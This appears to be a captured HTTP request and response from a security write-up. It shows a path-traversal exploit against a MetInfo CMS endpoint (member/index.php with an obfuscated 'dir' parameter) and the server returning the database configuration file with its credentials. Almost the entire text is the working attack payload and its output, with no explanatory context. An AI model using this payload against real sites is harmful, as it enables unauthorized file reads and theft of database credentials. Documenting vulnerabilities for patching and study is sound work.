 GET
/member/index.php?a=doshow&m=include&c=old_thumb&dir=http/./.../..././/./
.../..././/config/config_db.php HTTP/1.1
Host: cms777.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/plain, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms777.com/news/shownews.php?id=5
X-Requested-With: XMLHttpRequest
Cookie: PHPSESSID=0ae23708260a6bb42ad3640727e745f2
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 13 Aug 2018 13:17:30 GMT
Server: Apache
X-Powered-By: PHP/5.6.33
Connection: close
Content-Type: image/jpeg
Content-Length: 370
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "root"
con_db_name = "metinfo"
tablepre = "met_"
db_charset = "utf8";
*/
?>
信安之路